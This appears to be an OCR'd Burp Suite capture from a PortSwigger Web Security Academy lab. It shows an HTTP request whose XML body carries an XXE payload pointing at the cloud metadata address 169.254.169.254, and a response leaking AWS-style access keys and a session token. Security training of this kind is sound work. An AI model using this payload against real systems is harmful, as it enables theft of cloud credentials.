 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/1.1
2 Host: 0a8800ff044ff3a2c09a2a4d00e2009d.web-security-academy.net
3 Cookie: session=SyiMGkp28sWdA1C2oWaFvJafBvBBV2Yv
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:106.0) Gecko/20100101 Firefox/106.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a8800ff044ff3a2c09a2a4d00e2009d.web-security-academy.net/product?productId=2
9 Content-Type: application/xml
0 Content-Length: 227
1 Origin: https://0a8800ff044ff3a2c09a2a4d00e2009d.web-security-academy.net
2 Sec-Fetch-Dest: empty
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Site: same-origin
5 Te: trailers
6 Connection: close
7
8 <?xml version="1.0" encoding="UTF-8"?>
9 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"http://169.254.169.254/latest/meta-data/iam/security-credentials/admin"> ]>
0 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 552
5
6 "Invalid product ID: {
7 "Code":"Success",
8 "LastUpdated":"2022-11-06T20:07:31.774990932Z",
9 "Type":"AWS-HMAC",
10 "AccessKeyId":"IpSp9aHwpnOcFSlkqBvm",
11 "SecretAccessKey":"PL5heLO5hLsIErCIskpEtoHSY67oZNjzhAFmpoEV",
12 "Token":
"MeTdFRVctJ6rTVrK2VNpeDsttOp9xuSb54Ho1WmjYtEvr4GQ2CmqyCsKtzqNf3YIXWn7nzk5N3HCxuX218KSn9VYk
ZbXifmcihoB89Zx2PJX4ljNQ29OQHHkjKC86hAum8TyitWhdAu7Ayazy21QRuxq4lntI87iZhGTMwzlmGDHca1w8qs
iUcso7EBgMRrKIussOc7NchTItDvTZwk2w2Blz8j8ZBgO5JKF4TUh75w22a9izmySRm3WxboyKLC5",
13 "Expiration":"2028-11-04T20:07:31.774990932Z"
14 }"